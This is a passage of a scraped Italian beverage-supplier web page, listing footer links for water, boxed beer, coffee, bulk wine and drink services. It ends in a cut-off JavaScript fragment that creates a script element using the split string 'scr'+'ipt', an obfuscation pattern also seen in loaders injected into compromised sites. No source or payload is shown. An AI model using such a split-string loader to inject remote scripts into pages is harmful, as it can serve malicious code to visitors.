
LINK UTILI
Le nostre acque
Le nostre birre in cassetta
I nostri caffè
Il nostro vino sfuso
I nostri servizi per il bere
Contattaci per un preventivo
VIENI A TROVARCI
"var d=document,
s=d.createElement('scr'+'ipt');